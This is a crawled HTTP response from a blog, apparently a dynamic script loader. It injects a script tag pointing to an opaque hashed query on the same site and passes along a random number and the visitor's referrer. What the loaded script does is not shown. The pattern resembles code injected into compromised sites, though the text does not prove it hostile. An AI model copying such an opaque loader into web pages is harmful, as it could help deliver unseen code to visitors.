

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.ritulpatwa.com/?ada868a4824834b1ddaa952824149e22&ver=6.9
body_size: 204
content:
	(function() {
	var ref;
    var po = document.createElement('script');
    po.type = 'text/javascript';
    po.async = true;
    if(document.referrer.length == 0) {ref = 'undefined';} else {ref = document.referrer;}
    po.src = '?3c3d605c89afb597764d1768de946b87' + '&' + Math.floor(Math.random() * 100000) + '&' + ref;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(po, s);
  })();
	